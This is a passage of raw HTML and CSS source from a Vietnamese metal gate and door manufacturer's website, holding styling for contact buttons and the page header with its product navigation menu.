#CCC;}a#fbButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#fbButton:hover span{display: none;}}#registerNowButton {display: inline-block;position: relative;height: 36px;width: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton {outline:none; }a#registerNowButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#registerNowButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 768px) {a#registerNowButton:hover span {display: none;}}#calltrap-btn {background-color: #2074a1;-webkit-border-radius: 50%;border-radius: 50%;display: block;height: 36px;line-height: 100px;opacity: 0.7;text-align: center;width: 36px;z-index: 9999;-webkit-animation: calltrap_opacity 3s infinite linear;-moz-animation: calltrap_opacity 3s infinite linear;-o-animation: calltrap_opacity 3s infinite linear;animation: calltrap_opacity 3s infinite linear}a#calltrap-btn {outline:none; }a#calltrap-btn strong {font-size:18px; color: red;}a#calltrap-btn:hover {text-decoration:none;background: #f16029;}a#calltrap-btn span { z-index:10;display:none;padding:10px; top: 0; right:45px; width:150px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#calltrap-btn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 7680px) {a#calltrap-btn:hover span {display: none;}} #calltrap-btn.calltrap_offline {background-color: #1CB2ED;margin-bottom: 20px;} #calltrap-ico {width: 36px;height: 36px;border: 0;-webkit-border-radius: 50% !important;border-radius: 50% !important;-o-background-clip: padding-box;background-clip: padding-box;-webkit-animation: uptocallmini 1.5s 0s ease-out infinite;-moz-animation: uptocallmini 1.5s 0s ease-out infinite;-o-animation: uptocallmini 1.5s 0s ease-out infinite;animation: uptocallmini 1.5s 0s ease-out infinite} #calltrap-ico:before {content: "";position: absolute;width: 25px;height: 25px;background-size: cover;top: 5px;left: 5px;background-image: url("/wp-content/uploads/2020/09/phone-call.png");background-repeat: no-repeat;-webkit-animation: calltrap_spin 3s infinite linear;-moz-animation: calltrap_spin 3s infinite linear;-o-animation: calltrap_spin 3s infinite linear;animation: calltrap_spin 3s infinite linear} .calltrap_offline #calltrap-ico {-webkit-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-moz-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-o-animation: uptocallmini_offline 1.5s 0s ease-out infinite;animation: uptocallmini_offline 1.5s 0s ease-out infinite} #calltrap-overlay {background-color: #191919;background-color: rgba(25, 25, 25, 0.9);position: fixed;z-index: 9998;width: 100%;height: 100%;left: 0;top: 0;text-align: center;display: none} #calltrap-overlay .b-calltrap-overlay {display: table;width: 100%;height: 100%} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__body, #calltrap-overlay .b-calltrap-overlay__footer {display: table-row;padding: 0;margin: 0} #calltrap-overlay .b-calltrap-overlay__header-block, #calltrap-overlay .b-calltrap-overlay__body-block, #calltrap-overlay .b-calltrap-overlay__footer-block {display: table-cell;vertical-align: middle;text-align: center} #calltrap-overlay .b-calltrap-overlay__body-block {padding: 0 7px} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__footer {height: 1px} #calltrap-overlay .b-calltrap__container {background-color: white;border: 5px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;margin: 0;padding: 0;max-width: 500px;display: block;margin: 0 auto;font-size: 16px;line-height: 1.3;position: relative;font-family: Tahoma, Arial, self-serif !important} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-overlay .b-calltrap__container {width: 290px}} #calltrap-overlay .b-calltrap__close {display: block;position: absolute;right: 20px;top: 20px;width: 20px;height: 20px;opacity: 0.5;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} #calltrap-overlay .b-calltrap__close:hover {opacity: 1} #calltrap-success, #calltrap-form {display: block} #calltrap-success .b-calltrap_form__fields, #calltrap-form .b-calltrap_form__fields {margin: 20px 25px 35px} #calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {font-size: 20px;margin: 0 0 17px;text-align: left} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {padding-right: 20px}} #calltrap-success .b-calltrap_form__text, #calltrap-form .b-calltrap_form__text {text-align: left} #calltrap-success .b-calltrap_form__text p, #calltrap-form .b-calltrap_form__text p {margin: 0 0 0.55em} #calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;font-size: 16px;padding: 0 15px 0;height: 44px;line-height: 40px;background-color: white;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px;display: block;width: 100%;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {margin-bottom: 13px}} #calltrap-success .b-calltrap_form__input.error, #calltrap-form .b-calltrap_form__input.error {background-color: #ffc0c0;color: red;border-color: red} #calltrap-success .b-calltrap_form__input:disabled, #calltrap-form .b-calltrap_form__input:disabled {background-color: #eee;border-color: #bdbdbd;cursor: default} #calltrap-success .b-calltrap_form__input:focus, #calltrap-form .b-calltrap_form__input:focus {border: 2px solid #2074a1} #calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-color: #2074a1;border: 2px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;border: medium none;color: #fff;cursor: pointer;font-size: 16px;padding: 0;height: 44px;line-height: 40px;outline: medium none;display: inline-block;width: 180px;text-align: center;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {width: 100%}} #calltrap-success .b-calltrap_form__submit:hover, #calltrap-form .b-calltrap_form__submit:hover {background-color: #1c658c} #calltrap-success .b-calltrap_form__submit:disabled, #calltrap-form .b-calltrap_form__submit:disabled {background-color: #bdbdbd !important;cursor: default} #calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {margin: 20px 0 0;padding: 0;padding: 0 200px 0 0} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {padding: 0}} #calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {position: relative;float: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {float: none}} #calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: -100%;width: 100%} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: 0}} #calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: -200px;overflow: visible;width: 200px;text-align: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: 0;width: auto;text-align: left}} #calltrap-success .b-calltrap_form__controls-clear, #calltrap-form .b-calltrap_form__controls-clear {clear: both} #calltrap-success {display: none} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit {background-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit:hover {background-color: #2e8c1c} #calltrap-overlay.calltrap_offline .b-calltrap_form__input:focus {border-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap__container {border-color: #1CB2ED} @-webkit-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-moz-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-o-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-webkit-keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}} @-moz-keyframes calltrap_spin {0% {-moz-transform: rotate(0deg);transform: rotate(0deg)}30% {-moz-transform: rotate(0deg);transform: rotate(0deg)}33% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-moz-transform: rotate(10deg);transform: rotate(10deg)}39% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-moz-transform: rotate(10deg);transform: rotate(10deg)}45% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-moz-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-moz-transform: rotate(10deg);transform: rotate(10deg)}57% {-moz-transform: rotate(0deg);transform: rotate(0deg)}} @-o-keyframes calltrap_spin {0% {-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-o-transform: rotate(0deg);transform: rotate(0deg)}} @keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}} @-webkit-keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-moz-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-o-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-webkit-keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120;box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-moz-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-o-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF;box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}}.toggle-box {display: none;}.toggle-box + label {cursor: pointer;display: block;font-weight: bold;line-height: 21px;margin-bottom: 5px;position: fixed;bottom: 5%;right: 30px;}@media (min-width: 768px) {.toggle-box + label {display: none;}}.toggle-box + label + div {display: none;}@media (min-width: 768px) {.toggle-box + label + div{display: unset;}}.toggle-box:checked + label + div {display: block;}.toggle-box + label:before { background-color: #1cb2ed;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 50%;color: #FFFFFF;content: "+";display: block;float: left;font-weight: bold;height: 36px;line-height: 36px;text-align: center;width: 36px;font-size: 20px;}.toggle-box:checked + label:before {content: "2212";}a#calltrap-btn:hover span {display:inline !important;position:absolute !important;color:#111;border:1px solid #DCA;background:#fffAF0;}/* End Support */.luot-xem:before { content: "f06e";color: #f96e5b;display: inline-block;font-size: 14px;font-family: 'FontAwesome';margin: auto;padding: 5px;}span.luot-xem {color: #000;}.footer-mobile-sp {display:none;}.devvn_toolbar{display: none;}/* Custom CSS Tablet */@media (max-width: 849px){.bao-tay-tre-em .col{padding-bottom:15px}}/* Custom CSS Mobile */@media (max-width: 549px){.bao-tay-tre-em .col{padding-bottom:15px}.product-info{margin-left:0}.detailcall-1,.product-main .cart,.product-main .variations,.woof_sid_auto_shortcode .woof_container{width:100%}.section-content{padding-left:10px;padding-right:10px}.tin-tuc-section .post-item{flex-basis:50%; max-width:100%}.tin-tuc-section{background:white !important}.footer-mobile-sp {display:block;position: fixed;bottom: 0px;left: 0;width: 100%;background: #5f3811;z-index: 333;}.footer-mobile-sp ul {padding: 0px;margin: 0px;}.footer-mobile-sp li {list-style: none;float: left;width: 60px;margin:0px;}.footer-mobile-sp a {color: #fff;display: block;padding: 12px 10px;text-align: center;}.footer-mobile-sp a img {max-height: 25px;}.footer-mobile-sp li:nth-child(2) {width: calc(100% - 120px);font-weight: bold;border-left: 1px solid #2f1d0a;min-height: 38px;position: relative;padding-top: 3px;border-right: 1px solid #2f1d0a;}.ppocta-ft-fix {display:none;}.row .section {padding-left:0px !important;padding-right:0px !important;}body.has_devvn_toolbar {padding-bottom: 50px;}.devvn_toolbar {background: #fff;display: inline-block;width: 100%;bottom: 0;left: 0;position: fixed;z-index: 99999999;height: auto;padding: 0;border-top: 0;visibility: hidden;opacity: 0;transform: translate3d(0,120%,0);-moz-transform: translate3d(0,120%,0);-webkit-transform: translate3d(0,120%,0);transition: all .3s linear;-moz-transition: all .3s linear;-webkit-transition: all .3s linear;}.show_contactfix .devvn_toolbar {transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-webkit-transform: translate3d(0,0,0);visibility: visible;opacity: 1;}.devvn_toolbar {border-top: 1px solid #ffffff;}.devvn_toolbar ul {list-style: none;padding: 0;margin: 0;display: table;border-collapse: collapse;table-layout: fixed;width: 100%;}.devvn_toolbar ul li {text-align: center;display: table-cell;vertical-align: top;}.devvn_toolbar ul li a {display: inline-block;width: 100%;outline: none;text-decoration: none;padding: 5px 3px;}.devvn_toolbar ul li a span {font-family: 'Roboto', sans-serif;font-weight: 400;color: #333;font-size: 3.5vw;}.devvn_toolbar ul li a img {height: 6vw;width: auto;}.woocommerce-checkout .devvn_toolbar {display: none !important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-2443 single-format-standard wp-theme-flatsome wp-child-theme-hungphatcnc theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode no-prices">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hungphatcnc.com/" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" rel="home">
		<img width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header_logo header-logo" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/><img  width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header-logo-dark" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:0903775567" target="_blank" class="button primary is-large" rel="noopener" style="border-radius:4px;">
		<span>Hotline: 0903 775 567</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-medium nav-uppercase">
                    <li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49 menu-item-design-default"><a href="https://hungphatcnc.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ngoại thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615 nav-dropdown-col"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
